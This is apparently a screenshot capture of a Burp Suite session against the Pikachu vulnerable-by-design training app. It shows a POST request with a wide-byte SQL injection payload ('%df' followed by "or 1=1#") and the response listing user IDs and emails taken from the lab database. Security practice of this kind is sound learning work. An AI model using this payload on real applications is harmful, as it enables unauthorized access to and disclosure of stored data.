 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://10.20.73.62 ?
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 10.20.73.62
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.73.62
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://10.20.73.62/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlrkbm77klbvjcmulgd78flci7
14 Connection: close
15
16 name=1%df'or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: 1
your uid:26
your email is: 浙江
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done 34,681 bytes | 6 millis